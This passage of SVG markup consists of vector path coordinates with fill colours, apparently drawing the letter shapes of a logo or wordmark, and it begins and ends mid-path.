28.543 123.112 28.543C122.96 28.543 122.884 28.543 122.809 28.543V23.9144L122.884 23.8372H123.112C123.263 23.8372 123.339 23.9144 123.414 23.9144C123.49 23.9915 123.49 24.1458 123.49 24.3001V24.4544C123.717 24.223 123.944 24.0687 124.247 23.9915C124.55 23.8372 124.777 23.8372 125.08 23.8372C125.459 23.8372 125.762 23.9915 125.989 24.223C126.14 24.4544 126.292 24.8401 126.292 25.303V27.6172C126.292 28.003 126.292 28.2344 126.367 28.3887C126.216 28.3887 126.064 28.4658 125.913 28.4658ZM120.916 28.4658C120.764 28.4658 120.689 28.4658 120.613 28.4658V24.9172C120.613 24.763 120.613 24.6087 120.537 24.5315C120.462 24.4544 120.386 24.4544 120.234 24.4544H120.159C120.159 24.3772 120.159 24.3001 120.159 24.223C120.159 24.1458 120.159 24.0687 120.159 23.9915C120.31 23.9915 120.386 23.9915 120.462 23.9915C120.537 23.9915 120.613 23.9915 120.613 23.9915H120.689C120.84 23.9915 120.992 24.0687 121.143 24.1458C121.219 24.3001 121.294 24.4544 121.294 24.6087V28.543C121.143 28.3887 121.067 28.4658 120.916 28.4658ZM120.764 23.0658C120.613 23.0658 120.537 23.0658 120.386 22.9887C120.31 22.9115 120.234 22.8344 120.234 22.6029C120.234 22.4487 120.234 22.3715 120.31 22.2944C120.386 22.2172 120.537 22.2172 120.764 22.2172C120.916 22.2172 121.067 22.2172 121.143 22.2944C121.219 22.3715 121.219 22.4487 121.219 22.6801C121.219 22.8344 121.219 22.9887 121.143 23.0658C121.067 23.0658 120.916 23.0658 120.764 23.0658ZM118.644 28.4658C118.417 28.4658 118.266 28.3115 118.266 28.003V25.4572C118.266 25.0715 118.19 24.8401 118.114 24.6858C118.039 24.5315 117.887 24.4544 117.66 24.4544C117.433 24.4544 117.206 24.5315 117.054 24.6087C116.827 24.763 116.676 24.9172 116.449 25.1487V28.4658C116.373 28.4658 116.222 28.4658 116.146 28.4658C115.994 28.4658 115.919 28.4658 115.843 28.4658V25.4572C115.843 25.0715 115.767 24.8401 115.692 24.6858C115.616 24.5315 115.464 24.4544 115.237 24.4544C115.01 24.4544 114.783 24.5315 114.632 24.6858C114.404 24.8401 114.253 24.9944 114.026 25.2258V28.4658C113.95 28.4658 113.799 28.4658 113.723 28.4658C113.572 28.4658 113.496 28.4658 113.42 28.4658V23.9144L113.496 23.8372H113.723C113.874 23.8372 113.95 23.9144 114.026 23.9144C114.102 23.9915 114.102 24.1458 114.102 24.3001V24.4544C114.48 23.9915 114.934 23.7601 115.464 23.7601C115.994 23.7601 116.297 23.9915 116.524 24.4544C117.054 23.9915 117.509 23.7601 117.963 23.7601C118.342 23.7601 118.644 23.9144 118.796 24.1458C118.947 24.3772 119.099 24.763 119.099 25.1487V27.463C119.099 27.8487 119.099 28.0801 119.174 28.2344C118.947 28.3887 118.796 28.4658 118.644 28.4658ZM111.452 28.4658C111.224 28.4658 111.073 28.3115 111.073 28.003V25.4572C111.073 25.0715 110.997 24.8401 110.922 24.6858C110.846 24.5315 110.694 24.4544 110.467 24.4544C110.24 24.4544 110.013 24.5315 109.862 24.6087C109.634 24.763 109.483 24.9172 109.256 25.1487V28.4658C109.18 28.4658 109.029 28.4658 108.953 28.4658C108.802 28.4658 108.726 28.4658 108.65 28.4658V25.4572C108.65 25.0715 108.574 24.8401 108.499 24.6858C108.423 24.5315 108.272 24.4544 108.044 24.4544C107.817 24.4544 107.59 24.5315 107.439 24.6858C107.212 24.8401 107.06 24.9944 106.833 25.2258V28.4658C106.757 28.4658 106.606 28.4658 106.53 28.4658C106.379 28.4658 106.303 28.4658 106.227 28.4658V23.9144L106.303 23.8372H106.53C106.682 23.8372 106.757 23.9144 106.833 23.9144C106.909 23.9915 106.909 24.1458 106.909 24.3001V24.4544C107.287 23.9915 107.742 23.7601 108.272 23.7601C108.802 23.7601 109.104 23.9915 109.332 24.4544C109.862 23.9915 110.316 23.7601 110.77 23.7601C111.149 23.7601 111.452 23.9144 111.603 24.1458C111.754 24.3772 111.906 24.763 111.906 25.1487V27.463C111.906 27.8487 111.906 28.0801 111.982 28.2344C111.754 28.3887 111.603 28.4658 111.452 28.4658ZM103.956 27.8487C103.502 28.3115 103.047 28.543 102.593 28.543C102.366 28.543 102.139 28.543 101.987 28.4658C101.836 28.3887 101.684 28.3115 101.533 28.1572C101.457 28.003 101.306 27.9258 101.306 27.6944C101.23 27.5401 101.23 27.3858 101.23 27.1544C101.23 26.923 101.306 26.6915 101.382 26.5372C101.457 26.383 101.609 26.2287 101.684 26.0744C101.836 25.9201 101.987 25.843 102.214 25.7658C102.442 25.6887 102.593 25.6887 102.82 25.6887C103.274 25.6887 103.653 25.6887 103.956 25.7658V25.303C103.956 24.6858 103.653 24.3772 103.123 24.3772C102.669 24.3772 102.214 24.5315 101.609 24.763C101.457 24.6087 101.382 24.4544 101.382 24.223C102.063 23.9144 102.593 23.7601 103.199 23.7601C104.107 23.7601 104.637 24.3001 104.637 25.303V27.2315C104.637 27.463 104.637 27.6172 104.713 27.7715C104.789 27.9258 104.789 28.003 104.94 28.1572C104.864 28.3115 104.789 28.4658 104.637 28.543C104.183 28.3887 104.032 28.1572 103.956 27.8487ZM103.88 26.2287C103.729 26.2287 103.577 26.1515 103.426 26.1515C103.274 26.1515 103.123 26.1515 102.896 26.1515C102.517 26.1515 102.29 26.2287 102.139 26.383C101.987 26.5372 101.836 26.7687 101.836 27.0001C101.836 27.2315 101.912 27.463 102.063 27.6172C102.214 27.7715 102.366 27.8487 102.593 27.8487C102.82 27.8487 103.047 27.7715 103.274 27.6944C103.502 27.5401 103.729 27.3858 103.88 27.1544V26.2287ZM100.246 24.4544C99.7915 24.4544 99.413 24.763 99.1101 25.303V28.3887C99.0344 28.3887 98.883 28.3887 98.8072 28.3887C98.6558 28.3887 98.5801 28.3887 98.5044 28.3887V25.1487C98.5044 24.763 98.4287 24.3772 98.2015 24.223C98.2772 24.0687 98.353 23.9144 98.5044 23.8372C98.8072 23.9915 99.0344 24.223 99.1858 24.6858C99.413 24.1458 99.8672 23.8372 100.397 23.8372C100.549 23.8372 100.7 23.8372 100.852 23.8372C100.852 24.0687 100.776 24.3001 100.7 24.4544C100.473 24.4544 100.397 24.4544 100.246 24.4544ZM96.763 28.0801C96.763 28.543 96.763 28.8515 96.6872 29.1601C96.6115 29.4687 96.5358 29.7001 96.3844 29.9315C96.233 30.0858 96.0815 30.2401 95.8544 30.3172C95.6272 30.3944 95.4001 30.4715 95.0972 30.4715C94.4915 30.4715 94.0372 30.3944 93.5072 30.163C93.5072 29.9315 93.583 29.7772 93.7344 29.623C94.113 29.8544 94.5672 29.9315 94.9458 29.9315C95.173 29.9315 95.4001 29.9315 95.5515 29.8544C95.703 29.7772 95.8544 29.7001 95.9301 29.5458C96.0058 29.3915 96.0815 29.2372 96.1572 29.083C96.1572 28.9287 96.233 28.6972 96.233 28.4658V27.9258C95.8544 28.3115 95.4001 28.543 94.8701 28.543C94.4158 28.543 94.0372 28.3115 93.7344 27.9258C93.4315 27.5401 93.3558 26.923 93.3558 26.1515C93.3558 25.7658 93.4315 25.4572 93.5072 25.1487C93.583 24.8401 93.7344 24.6087 93.8858 24.3772C94.0372 24.1458 94.1887 23.9915 94.4158 23.9144C94.643 23.8372 94.8701 23.7601 95.0972 23.7601C95.5515 23.7601 96.0058 23.9144 96.3844 24.223C96.4601 23.9915 96.6115 23.8372 96.8387 23.7601C96.9901 23.8372 97.0658 23.9915 97.1415 24.1458C96.9901 24.3001 96.9144 24.6087 96.9144 25.1487V28.0801H96.763ZM96.1572 24.763C96.0058 24.6087 95.7787 24.4544 95.6272 24.3772C95.4758 24.3001 95.2487 24.223 95.0972 24.223C94.7944 24.223 94.4915 24.3772 94.2644 24.6858C94.0372 24.9944 93.9615 25.4572 93.9615 26.0744C93.9615 26.6915 94.0372 27.0772 94.2644 27.3858C94.4158 27.6944 94.643 27.8487 94.9458 27.8487C95.173 27.8487 95.4001 27.7715 95.6272 27.6944C95.8544 27.5401 96.0058 27.3858 96.1572 27.2315V24.763ZM90.4787 28.543C90.1758 28.543 89.873 28.4658 89.6458 28.3887C89.4187 28.2344 89.1915 28.0801 89.0401 27.9258C88.8887 27.6944 88.7372 27.463 88.6615 27.1544C88.5858 26.8458 88.5101 26.5372 88.5101 26.1515C88.5101 25.7658 88.5858 25.4572 88.6615 25.1487C88.7372 24.8401 88.8887 24.6087 89.0401 24.3772C89.1915 24.1458 89.4187 23.9915 89.6458 23.9144C89.873 23.7601 90.1758 23.7601 90.4787 23.7601C90.7815 23.7601 91.0844 23.8372 91.3115 23.9144C91.5387 24.0687 91.7658 24.223 91.9172 24.3772C92.0687 24.6087 92.2201 24.8401 92.2958 25.1487C92.3715 25.4572 92.4472 25.7658 92.4472 26.1515C92.4472 27.0001 92.2201 27.6172 91.8415 28.003C91.3872 28.3887 91.0087 28.543 90.4787 28.543ZM91.6144 25.4572C91.5387 25.2258 91.463 25.0715 91.3872 24.8401C91.3115 24.6858 91.1601 24.5315 91.0087 24.4544C90.8572 24.3772 90.7058 24.3001 90.4787 24.3001C90.2515 24.3001 90.1001 24.3772 89.9487 24.4544C89.7972 24.5315 89.6458 24.6858 89.5701 24.8401C89.4944 24.9944 89.4187 25.2258 89.343 25.4572C89.2672 25.6887 89.2672 25.9201 89.2672 26.1515C89.2672 26.383 89.2672 26.6144 89.343 26.8458C89.4187 27.0772 89.4944 27.2315 89.5701 27.463C89.6458 27.6172 89.7972 27.7715 89.9487 27.8487C90.1001 27.9258 90.2515 28.003 90.4787 28.003C90.8572 28.003 91.1601 27.8487 91.3872 27.463C91.6144 27.1544 91.6901 26.6915 91.6901 26.1515C91.6901 25.9201 91.6144 25.6887 91.6144 25.4572ZM87.753 24.4544C87.2987 24.4544 86.9201 24.763 86.6172 25.303V28.3887C86.5415 28.3887 86.3901 28.3887 86.3144 28.3887C86.163 28.3887 86.0872 28.3887 86.0115 28.3887V25.1487C86.0115 24.763 85.9358 24.3772 85.7087 24.223C85.7844 24.0687 85.8601 23.9144 86.0115 23.8372C86.3144 23.9915 86.5415 24.223 86.693 24.6858C86.9201 24.1458 87.3744 23.8372 87.9044 23.8372C88.0558 23.8372 88.2072 23.8372 88.3587 23.8372C88.3587 24.0687 88.283 24.3001 88.2072 24.4544C88.0558 24.4544 87.9044 24.4544 87.753 24.4544ZM84.1187 27.8487C83.9672 28.0801 83.8158 28.2344 83.5887 28.3115C83.3615 28.3887 83.2101 28.4658 82.983 28.4658C82.5287 28.4658 82.1501 28.3115 81.7715 28.0801V29.9315C81.7715 30.0858 81.7715 30.2401 81.6958 30.3172C81.6201 30.3944 81.5444 30.3944 81.393 30.3944H81.1658L81.0901 30.3172V23.9144L81.1658 23.8372H81.393C81.5444 23.8372 81.6201 23.9144 81.6958 23.9144C81.7715 23.9915 81.7715 24.1458 81.7715 24.3001V24.3772C82.1501 23.9915 82.6044 23.7601 83.0587 23.7601C83.5887 23.7601 83.9672 23.9915 84.1944 24.3772C84.4215 24.763 84.573 25.3801 84.573 26.1515C84.573 26.5372 84.4972 26.8458 84.4215 27.1544C84.4215 27.3858 84.2701 27.6172 84.1187 27.8487ZM83.8915 25.303C83.8158 25.0715 83.7401 24.9172 83.6644 24.763C83.5887 24.6087 83.513 24.5315 83.3615 24.4544C83.2858 24.3772 83.1344 24.3772 82.983 24.3772C82.7558 24.3772 82.5287 24.4544 82.3015 24.6087C82.0744 24.763 81.923 24.9172 81.7715 25.1487V27.5401C82.1501 27.8487 82.453 27.9258 82.8315 27.9258C83.2101 27.9258 83.4372 27.7715 83.6644 27.463C83.8915 27.1544 83.9672 26.6915 83.9672 26.1515C83.9672 25.843 83.9672 25.5344 83.8915 25.303ZM76.9258 27.8487C76.5472 28.3115 76.093 28.543 75.563 28.543C75.033 28.543 74.6544 28.3115 74.3515 27.9258C74.1244 27.5401 73.973 26.923 73.973 26.1515C73.973 25.7658 74.0487 25.4572 74.1244 25.1487C74.2001 24.8401 74.3515 24.6087 74.503 24.3772C74.6544 24.1458 74.8058 23.9915 75.033 23.9144C75.2601 23.8372 75.4115 23.7601 75.6387 23.7601C76.0172 23.7601 76.3958 23.9144 76.7744 24.1458V21.6001L76.8501 21.5229H77.0772C77.2287 21.5229 77.3044 21.5229 77.3801 21.6001C77.4558 21.6772 77.4558 21.7544 77.4558 21.9858V27.0772C77.4558 27.5401 77.5315 27.9258 77.683 28.0801C77.6072 28.2344 77.5315 28.3887 77.3801 28.4658C77.2287 28.3887 77.0015 28.1572 76.9258 27.8487ZM76.8501 24.763C76.4715 24.4544 76.093 24.3772 75.7901 24.3772C75.4872 24.3772 75.2601 24.5315 75.033 24.8401C74.8058 25.1487 74.7301 25.6115 74.7301 26.2287C74.7301 26.8458 74.8058 27.3087 75.033 27.5401C75.1844 27.8487 75.4115 28.003 75.7144 28.003C75.9415 28.003 76.093 27.9258 76.3201 27.8487C76.5472 27.6944 76.6987 27.5401 76.8501 27.3087V24.763ZM72.4587 28.4658C72.2315 28.4658 72.0801 28.3115 72.0801 28.003V25.4572C72.0801 25.0715 72.0044 24.8401 71.9287 24.6858C71.853 24.5315 71.7015 24.4544 71.3987 24.4544C71.1715 24.4544 70.8687 24.5315 70.6415 24.6858C70.4144 24.8401 70.1872 24.9944 69.9601 25.2258V28.543C69.8844 28.543 69.733 28.543 69.6572 28.543C69.5058 28.543 69.4301 28.543 69.3544 28.543V23.9144L69.4301 23.8372H69.733C69.8844 23.8372 69.9601 23.9144 70.0358 23.9144C70.1115 23.9915 70.1115 24.1458 70.1115 24.3001V24.4544C70.3387 24.223 70.5658 24.0687 70.8687 23.9915C71.1715 23.8372 71.3987 23.8372 71.7015 23.8372C72.0801 23.8372 72.383 23.9915 72.6101 24.223C72.7615 24.4544 72.913 24.8401 72.913 25.303V27.6172C72.913 28.003 72.913 28.2344 72.9887 28.3887C72.8372 28.3887 72.6858 28.4658 72.4587 28.4658ZM67.2344 27.8487C66.7801 28.3115 66.3258 28.543 65.8715 28.543C65.6444 28.543 65.4172 28.543 65.2658 28.4658C65.1144 28.3887 64.963 28.3115 64.8115 28.1572C64.7358 28.003 64.5844 27.9258 64.5844 27.6944C64.5087 27.5401 64.5087 27.3858 64.5087 27.1544C64.5087 26.923 64.5844 26.6915 64.6601 26.5372C64.7358 26.383 64.8872 26.2287 64.963 26.0744C65.1144 25.9201 65.2658 25.843 65.493 25.7658C65.7201 25.6887 65.8715 25.6887 66.0987 25.6887C66.553 25.6887 66.9315 25.6887 67.2344 25.7658V25.303C67.2344 24.6858 66.9315 24.3772 66.4015 24.3772C65.9472 24.3772 65.493 24.5315 64.8872 24.763C64.7358 24.6087 64.6601 24.4544 64.6601 24.223C65.3415 23.9144 65.8715 23.7601 66.4772 23.7601C67.3858 23.7601 67.9158 24.3001 67.9158 25.303V27.2315C67.9158 27.463 67.9158 27.6172 67.9915 27.7715C68.0672 27.9258 68.0672 28.003 68.2187 28.1572C68.143 28.3115 68.0672 28.4658 67.9158 28.543C67.4615 28.3887 67.3101 28.1572 67.2344 27.8487ZM67.1587 26.2287C67.083 26.2287 66.9315 26.2287 66.7044 26.2287C66.553 26.2287 66.4015 26.2287 66.1744 26.2287C65.7958 26.2287 65.5687 26.3058 65.4172 26.4601C65.2658 26.6144 65.1144 26.8458 65.1144 27.0772C65.1144 27.3087 65.1901 27.5401 65.3415 27.6944C65.493 27.8487 65.6444 27.9258 65.8715 27.9258C66.0987 27.9258 66.3258 27.8487 66.553 27.7715C66.7801 27.6172 67.0072 27.463 67.1587 27.2315V26.2287ZM60.9501 28.4658C60.723 28.4658 60.5715 28.3115 60.5715 28.003V25.4572C60.5715 25.0715 60.4958 24.8401 60.4201 24.6858C60.3444 24.5315 60.193 24.4544 59.8901 24.4544C59.663 24.4544 59.3601 24.5315 59.133 24.6858C58.9058 24.8401 58.6787 24.9944 58.4515 25.2258V28.543C58.3758 28.543 58.2244 28.543 58.1487 28.543C57.9972 28.543 57.9215 28.543 57.8458 28.543V23.9144L57.9215 23.8372H58.1487C58.3001 23.8372 58.3758 23.9144 58.4515 23.9144C58.5272 23.9915 58.5272 24.1458 58.5272 24.3001V24.4544C58.7544 24.223 58.9815 24.0687 59.2844 23.9915C59.5872 23.8372 59.8144 23.8372 60.1172 23.8372C60.4958 23.8372 60.7987 23.9915 61.0258 24.223C61.1772 24.4544 61.3287 24.8401 61.3287 25.303V27.6172C61.3287 28.003 61.3287 28.2344 61.4044 28.3887C61.3287 28.3887 61.1772 28.4658 60.9501 28.4658ZM56.2558 28.0801C56.2558 28.543 56.1801 28.8515 56.1044 29.1601C56.0287 29.4687 55.953 29.7001 55.8015 29.9315C55.6501 30.0858 55.4987 30.2401 55.2715 30.3172C55.0444 30.3944 54.8172 30.4715 54.5144 30.4715C53.9087 30.4715 53.4544 30.3944 52.9244 30.163C52.9244 29.9315 53.0001 29.7772 53.1515 29.623C53.5301 29.8544 53.9844 29.9315 54.363 29.9315C54.5901 29.9315 54.8172 29.9315 54.9687 29.8544C55.1201 29.7772 55.2715 29.7001 55.3472 29.5458C55.423 29.3915 55.4987 29.2372 55.5744 29.083C55.5744 28.9287 55.6501 28.6972 55.6501 28.4658V27.9258C55.2715 28.3115 54.8172 28.543 54.2872 28.543C53.833 28.543 53.4544 28.3115 53.1515 27.9258C52.8487 27.5401 52.773 26.923 52.773 26.1515C52.773 25.7658 52.8487 25.4572 52.9244 25.1487C53.0001 24.8401 53.1515 24.6087 53.303 24.3772C53.4544 24.1458 53.6058 23.9915 53.833 23.9144C54.0601 23.8372 54.2872 23.7601 54.5144 23.7601C54.9687 23.7601 55.423 23.9144 55.8015 24.223C55.8772 23.9915 56.0287 23.8372 56.2558 23.7601C56.4072 23.8372 56.483 23.9915 56.5587 24.1458C56.4072 24.3001 56.3315 24.6087 56.3315 25.1487V28.0801H56.2558ZM55.6501 24.763C55.4987 24.6087 55.2715 24.4544 55.1201 24.3772C54.9687 24.3001 54.7415 24.223 54.5901 24.223C54.2872 24.223 53.9844 24.3772 53.7572 24.6858C53.5301 24.9944 53.4544 25.4572 53.4544 26.0744C53.4544 26.6915 53.5301 27.0772 53.7572 27.3858C53.9087 27.6944 54.1358 27.8487 54.4387 27.8487C54.6658 27.8487 54.893 27.7715 55.1201 27.6944C55.3472 27.5401 55.4987 27.3858 55.6501 27.2315V24.763ZM51.183 28.4658C51.0315 28.4658 50.9558 28.4658 50.8801 28.4658V24.9172C50.8801 24.763 50.8801 24.6087 50.8044 24.5315C50.7287 24.4544 50.653 24.4544 50.5015 24.4544H50.4258C50.4258 24.3772 50.4258 24.3001 50.4258 24.223C50.4258 24.1458 50.4258 24.0687 50.4258 23.9915C50.5772 23.9915 50.653 23.9915 50.7287 23.9915C50.8044 23.9915 50.8801 23.9915 50.8801 23.9915H50.9558C51.1072 23.9915 51.2587 24.0687 51.4101 24.1458C51.4858 24.3001 51.5615 24.4544 51.5615 24.6087V28.543C51.4858 28.3887 51.3344 28.4658 51.183 28.4658ZM51.0315 23.0658C50.8801 23.0658 50.8044 23.0658 50.653 22.9887C50.5772 22.9115 50.5015 22.8344 50.5015 22.6029C50.5015 22.4487 50.5015 22.3715 50.5772 22.2944C50.653 22.2172 50.8044 22.2172 51.0315 22.2172C51.183 22.2172 51.3344 22.2172 51.4101 22.2944C51.4858 22.3715 51.4858 22.4487 51.4858 22.6801C51.4858 22.8344 51.4858 22.9887 51.4101 23.0658C51.3344 23.0658 51.2587 23.0658 51.0315 23.0658ZM47.9272 25.6887L48.4572 25.9201C49.2144 26.2287 49.593 26.6915 49.593 27.2315C49.593 27.6172 49.4415 28.003 49.1387 28.1572C48.8358 28.3887 48.3815 28.4658 47.8515 28.4658C47.3215 28.4658 46.8672 28.3115 46.3372 28.003C46.3372 27.8487 46.413 27.6172 46.5644 27.5401C46.8672 27.6944 47.0944 27.8487 47.3215 27.8487C47.5487 27.9258 47.7001 27.9258 47.9272 27.9258C48.0787 27.9258 48.2301 27.9258 48.3058 27.8487C48.3815 27.7715 48.533 27.7715 48.6087 27.6944C48.6844 27.6172 48.7601 27.5401 48.7601 27.463C48.8358 27.3858 48.8358 27.3087 48.8358 27.2315C48.8358 27.0772 48.7601 26.923 48.6844 26.7687C48.6087 26.6144 48.3815 26.5372 48.1544 26.4601L47.6244 26.2287C47.2458 26.0744 46.943 25.9201 46.7158 25.6887C46.4887 25.4572 46.413 25.2258 46.413 24.9172C46.413 24.763 46.4887 24.5315 46.5644 24.3772C46.6401 24.223 46.7158 24.0687 46.8672 23.9915C47.0187 23.9144 47.1701 23.7601 47.3215 23.7601C47.473 23.683 47.7001 23.683 47.9272 23.683C48.3815 23.683 48.8358 23.7601 49.2901 23.9915C49.2901 24.223 49.2144 24.3772 49.063 24.5315C48.8358 24.4544 48.6087 24.3772 48.4572 24.3001C48.2301 24.223 48.0787 24.223 47.9272 24.223C47.6244 24.223 47.473 24.3001 47.3215 24.4544C47.1701 24.6087 47.0944 24.763 47.0944 24.9172C47.0944 25.0715 47.1701 25.2258 47.2458 25.303C47.5487 25.4572 47.7001 25.5344 47.9272 25.6887ZM45.5044 26.3058H42.703C42.703 27.3858 43.1572 27.8487 43.8387 27.8487C44.2172 27.8487 44.6715 27.6944 45.1258 27.463C45.2772 27.6172 45.353 27.7715 45.353 27.9258C44.823 28.2344 44.293 28.4658 43.6872 28.4658C43.3844 28.4658 43.0815 28.3887 42.8544 28.3115C42.6272 28.1572 42.4758 28.003 42.3244 27.8487C42.173 27.6172 42.0972 27.3858 42.0215 27.0772C41.9458 26.7687 41.9458 26.4601 41.9458 26.1515C41.9458 25.7658 42.0215 25.4572 42.0972 25.2258C42.173 24.9172 42.3244 24.6858 42.4758 24.4544C42.6272 24.223 42.8544 24.0687 43.0815 23.9915C43.3087 23.8372 43.5358 23.8372 43.8387 23.8372C44.1415 23.8372 44.3687 23.9144 44.5958 23.9915C44.823 24.0687 44.9744 24.223 45.1258 24.3772C45.2772 24.5315 45.353 24.763 45.4287 24.9944C45.5044 25.2258 45.5801 25.5344 45.5801 25.7658C45.5801 25.843 45.5801 25.9972 45.5801 26.0744C45.5044 26.1515 45.5044 26.2287 45.5044 26.3058ZM44.823 25.6887C44.823 25.2258 44.7472 24.9172 44.5958 24.6858C44.4444 24.4544 44.1415 24.3001 43.8387 24.3001C43.4601 24.3001 43.233 24.4544 43.0058 24.6858C42.7787 24.9944 42.703 25.303 42.703 25.843H44.8987V25.6887H44.823ZM40.053 27.8487C39.6744 28.3115 39.2201 28.543 38.6901 28.543C38.1601 28.543 37.7815 28.3115 37.4787 27.9258C37.2515 27.5401 37.1001 26.923 37.1001 26.1515C37.1001 25.7658 37.1758 25.4572 37.2515 25.1487C37.3272 24.8401 37.4787 24.6087 37.6301 24.3772C37.7815 24.1458 37.933 23.9915 38.1601 23.9144C38.3872 23.8372 38.5387 23.7601 38.7658 23.7601C39.1444 23.7601 39.523 23.9144 39.9015 24.1458V21.6001L39.9772 21.5229H40.2044C40.3558 21.5229 40.4315 21.5229 40.5072 21.6001C40.583 21.6772 40.583 21.7544 40.583 21.9858V27.0772C40.583 27.5401 40.6587 27.9258 40.8101 28.0801C40.7344 28.2344 40.6587 28.3887 40.5072 28.4658C40.3558 28.3887 40.1287 28.1572 40.053 27.8487ZM39.9772 24.763C39.5987 24.4544 39.2201 24.3772 38.9172 24.3772C38.6144 24.3772 38.3872 24.5315 38.1601 24.8401C37.933 25.1487 37.8572 25.6115 37.8572 26.2287C37.8572 26.8458 37.933 27.3087 38.1601 27.5401C38.3115 27.8487 38.5387 28.003 38.8415 28.003C39.0687 28.003 39.2201 27.9258 39.4472 27.8487C39.6744 27.6944 39.8258 27.5401 39.9772 27.3087V24.763Z" fill="#D0D9E4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.896 7.3882C154.271 7.6756 151.148 8.13543 150.58 8.25039C150.013 8.42283 148.934 8.53778 148.934 8.53778C148.934 8.53778 148.991 13.8833 149.218 14.5731C149.445 15.3203 149.785 17.1022 151.262 17.0447C152.738 16.9872 154.044 16.1825 154.328 16.5274C154.612 16.8722 154.669 17.5045 154.157 17.8494C153.646 18.1943 152.17 18.5966 151.546 18.5966C150.921 18.5966 149.047 18.0793 148.423 16.7573C147.798 15.4353 147.798 11.2968 147.855 10.4921C147.912 9.68736 147.798 8.07795 147.798 8.07795C147.798 8.07795 146.719 8.25039 146.322 7.79056C145.868 7.33072 145.697 6.46854 146.038 6.12366C146.379 5.77879 146.89 6.06619 147.401 6.12366C147.912 6.18114 148.196 6.12366 148.196 6.12366L148.025 2.27257C148.025 2.27257 147.571 1.6403 147.798 1.12299C148.025 0.605681 148.366 0.490723 148.707 0.490723C149.047 0.490723 149.445 0.778118 149.445 1.46787C149.445 2.10013 149.388 6.2961 149.388 6.2961C149.388 6.2961 152.795 6.2961 153.817 6.2961C154.839 6.2961 155.293 6.23862 155.463 6.5835C155.52 6.87089 155.52 7.10081 154.896 7.3882ZM146.095 16.125C145.754 16.8722 143.653 19.2864 142.972 19.6312C142.234 19.9761 141.212 19.8611 140.53 19.4588C139.906 19.1139 138.486 17.0447 138.373 15.7227C138.316 14.4006 138.94 10.8369 138.997 10.607C139.054 10.3771 138.657 8.94014 138.827 8.13543C139.054 7.33072 139.281 7.15829 139.679 7.33072C140.133 7.50316 140.019 7.96299 140.019 7.96299C140.019 7.96299 140.814 5.08904 142.063 4.1119C143.369 3.07728 143.653 3.36467 144.107 3.53711C144.618 3.70955 145.584 4.91661 145.47 6.18114C145.3 7.44568 145.413 8.07795 144.732 9.05509C144.107 10.0322 142.688 11.4692 141.723 11.7566C140.814 12.044 140.019 11.9865 140.019 11.9865C140.019 11.9865 139.281 15.4353 139.735 16.2974C140.19 17.1596 140.928 18.4242 141.893 18.0793C142.802 17.7344 144.902 15.4353 145.357 15.1479C145.981 14.803 146.435 15.4353 146.095 16.125ZM143.937 7.10081C144.164 6.00871 144.221 5.4914 143.653 5.54887C143.085 5.60635 142.177 6.98585 141.779 7.50316C141.439 8.02047 140.985 9.68736 140.985 9.68736C140.985 9.68736 143.71 8.19291 143.937 7.10081ZM135.534 17.5045C134.625 18.0793 134.114 18.5966 133.376 18.1368C132.638 17.6769 132.24 16.8722 131.957 14.803C131.673 12.6763 131.218 9.34249 130.935 8.94014C130.651 8.59526 129.515 10.7795 128.777 12.2164C128.039 13.6534 126.562 16.0101 125.995 17.1022C125.427 18.1943 125.143 18.7116 124.575 18.7116C124.007 18.7116 123.269 17.9069 123.44 16.0101C123.61 14.1132 123.894 10.3771 123.78 9.51493C123.723 8.65274 123.723 7.27324 123.78 6.75593C123.837 6.23862 123.837 6.00871 124.348 6.00871C124.859 6.00871 125.37 6.81341 125.257 7.90551C125.2 8.99761 125.086 11.2393 125.029 12.2164C124.973 13.1936 125.029 15.2628 125.029 15.2628C125.029 15.2628 127.187 11.7566 127.812 10.4346C128.436 9.11257 129.572 6.98585 130.537 6.18114C131.446 5.37644 132.127 5.72131 132.297 6.98585C132.524 8.25039 133.035 14.2282 133.206 15.0329C133.433 15.8376 133.433 16.6998 133.944 16.4699C134.455 16.24 135.59 15.3778 135.931 14.7455C136.272 14.1132 136.442 13.1361 137.01 12.9062C137.578 12.6763 137.918 13.4235 137.748 14.0558C137.635 14.803 136.499 16.9297 135.534 17.5045ZM118.5 18.769C117.762 18.769 117.194 18.1943 117.364 17.1596C117.534 16.125 118.557 15.5502 119.068 15.7801C119.579 16.0101 120.146 16.6423 119.976 17.6195C119.862 18.5391 119.238 18.769 118.5 18.769ZM111.913 18.4242C111.175 17.9069 110.153 16.0675 109.983 14.1707C109.812 12.2739 110.04 10.2047 110.04 10.2047C110.04 10.2047 107.712 14.8605 106.86 16.4124C106.008 17.9643 105.156 18.769 104.589 18.5966C104.021 18.4242 103.737 17.2746 103.68 15.6652C103.623 14.0558 103.851 9.17005 103.68 8.42282C103.51 7.6756 103.112 6.81341 102.488 8.13543C101.863 9.45745 98.6268 15.6652 98.2293 16.7573C97.7751 17.8494 97.4912 18.3667 96.9234 18.3667C96.3556 18.3667 96.0717 17.7919 96.0717 16.2974C96.0717 14.8605 96.2988 12.2164 96.4124 10.8944C96.5827 9.5724 96.6395 7.56064 96.4124 7.04333C96.1852 6.52602 95.9581 5.95123 96.242 5.37644C96.5259 4.80165 96.6963 4.74417 97.1505 4.85913C97.6615 5.03156 97.9454 5.72131 97.8886 6.69845C97.8319 7.6756 97.548 11.3543 97.548 12.044C97.548 12.6763 97.3208 14.918 97.3208 14.918C97.3208 14.918 99.8192 10.0322 100.955 7.90551C102.09 5.77879 102.715 4.97408 103.51 5.14652C104.305 5.31896 104.873 6.52602 104.986 8.02047C105.156 9.45745 104.986 16.125 104.986 16.125C104.986 16.125 106.349 14.2282 107.144 12.5613C107.939 10.8944 109.926 7.10081 110.267 6.41106C110.607 5.77879 111.345 6.06619 111.573 6.35358C111.8 6.64098 111.573 7.10081 111.402 7.61812C111.232 8.13543 111.175 12.1015 111.345 13.5959C111.516 15.1479 111.686 16.5274 112.538 16.7573C113.39 16.9872 114.241 15.4353 114.809 15.0329C115.377 14.5731 115.831 14.688 115.831 15.2628C115.831 15.8376 115.093 17.2171 114.412 17.9643C113.673 18.5391 112.595 18.9415 111.913 18.4242ZM87.7818 19.5163C84.886 19.4013 85.0564 17.1022 84.9996 15.9526C84.9428 14.803 86.3623 10.0322 86.703 8.7677C87.0437 7.50316 87.214 6.87089 87.5547 6.23862C87.8954 5.60635 88.9174 5.08904 89.7691 4.97408C90.6208 4.91661 92.0971 5.95123 92.8352 7.50316C93.5734 9.11257 93.9141 12.044 93.3463 13.7109C92.7217 15.4353 90.1666 19.6312 87.7818 19.5163ZM91.5293 8.07795C90.9047 6.52602 89.5988 6.64098 89.5988 